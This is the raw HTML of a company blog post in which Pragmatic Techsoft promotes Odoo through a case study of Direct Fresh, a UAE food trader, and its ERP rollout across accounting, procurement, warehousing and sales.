.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/9332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=9332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Ffresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Ffresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-9332 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">August 8, 2023</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">[Fresh Innovative Perspective] Direct Fresh&#8217;s Transformation Journey with Odoo</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="538" src="https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1-1024x538.jpg" alt="" class="wp-image-9336" srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Pragmatic Techsoft stands as a fervent advocate for Innovation and Efficiency. This commitment mirrors our enduring respect for Odoo, a synergy that fuels our pursuit of excellence.<br><br>We&#8217;re thrilled to share the inspiring journey of <strong>DIRECT FRESH</strong>, a company that has harnessed the full potential of Odoo to drive its business transformation.<br></figcaption></figure>



<p>As we delve into this journey, we&#8217;ll explore how Direct Fresh, with Odoo at its core, has navigated the digital age&#8217;s challenges.&nbsp;</p>



<p>This is a story of change, growth and the relentless pursuit of excellence.&nbsp;</p>



<p>Direct Fresh is a leading food trading company based in the United Arab Emirates, renowned for its quality products and services, faced challenges in managing its diverse operations across multiple cost centers and currencies.&nbsp;</p>



<p>They needed an efficient, versatile solution to streamline their processes &#8211; and Odoo was the perfect fit.</p>



<p><strong>Odoo&#8217;s Customized Accounting Solution</strong>, tailored to UAE standards, provided Direct Fresh with a clear overview of their financial performance.&nbsp;</p>



<p>It accommodated multiple currencies, daily exchange rate fluctuations, and diverse payment methods, ensuring accurate recording of transactions across all business sectors.</p>



<p><strong>Procurement</strong>, a complex process involving local and international suppliers, was simplified with Odoo. </p>



<p>The system offered complete transparency and tracking of issued payments and purchases, providing Direct Fresh with invaluable insights into their operations.</p>



<p>Odoo also revolutionized Direct Fresh&#8217;s <strong>Logistics and Warehouse</strong> setup.&nbsp;</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="427" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/08/food-Logistics-and-Warehouse-1024x427.jpg" alt="" class="wp-image-9337 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/08/food-Logistics-and-Warehouse-1024x427.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/food-Logistics-and-Warehouse-300x125.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/food-Logistics-and-Warehouse-768x320.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/food-Logistics-and-Warehouse-590x246.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/food-Logistics-and-Warehouse-102x43.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/08/food-Logistics-and-Warehouse.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/427;" /></figure>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<p>The Al Quoz and Shop Warehouses were configured to handle imported goods, local purchases and sales. Odoo&#8217;s solution ensured efficient product tracking, and the incorporation of barcode technology expedited the entire process.</p>



<p><strong>Sales</strong>, a critical aspect of Direct Fresh&#8217;s operations, were streamlined across all channels with Odoo&#8217;s Sales App. The app simplified the process for their wholesale market, physical shop and online sales, offering a cohesive management solution.</p>



<p>Odoo&#8217;s financial tools provided Direct Fresh with solutions for asset depreciation, journal reconciliation, invoice customisation, and warehouse transfers, while its advanced reporting offered sales and purchase insights with various data filters.</p>



<p>At Pragmatic Techsoft, We are inspired by Direct Fresh&#8217;s transformation.&nbsp;</p>



<p><strong>Their success story resonates with our mission to empower businesses with technology.&nbsp;</strong></p>



<p>Odoo&#8217;s flexible and robust solution has not only streamlined Direct Fresh&#8217;s operations but also led to increased productivity and business growth.</p>



<p><strong>Direct Fresh&#8217;s story is a testament to the power of Odoo, a platform we&#8217;ve championed for years. It&#8217;s a narrative of how strategic technology adoption can revolutionize operations, customer engagement and market presence.</strong></p>



<p>At Pragmatic Techsoft, we are committed to helping businesses realize their potential with solutions like Odoo.&nbsp;</p>



<p>If you&#8217;re ready to transform your business, we&#8217;re here to support you every step of the way.</p>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-button btn-black-txt text-center">
<a class="wp-block-button__link has-white-color has-text-color 
has-background" style="border-radius: 5px; background-color: #52e7c5;" href="https://meetings.hubspot.com/ojas/first-level-call" target="_blank" rel="noreferrer noopener">Schedule Discovery Call</a>
</div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Ffresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%5BFresh%20Innovative%20Perspective%5D%20Direct%20Fresh%27s%20Transformation%20Journey%20with%20Odoo%20https%3A%2F%2Fblog.pragtech.co.in%2Ffresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Ffresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%5BFresh%20Innovative%20Perspective%5D%20Direct%20Fresh%27s%20Transformation%20Journey%20with%20Odoo&url=https%3A%2F%2Fblog.pragtech.co.in%2Ffresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/breathe-easy-with-the-top-4-tech-powered-strategies-to-overcome-challenges-in-your-niche-yoga-studio-business/" rel="prev">[Breathe Easy] with the TOP 4 Tech-Powered Strategies to Overcome Challenges in Your Niche Yoga Studio Business</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/unspoken-threat-the-overlooked-risks-of-scaling-up-too-quickly-check-out-these-8-effective-tactics-for-long-term-startup-success/" rel="next">[Unspoken Threat] The Overlooked Risks of Scaling Up Too Quickly | Check out these 8 Effective Tactics for Long-Term Startup Success</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Ffresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69761afc3ad8f" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="9332" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69761afc3ad8f" value="0f338d6309" />
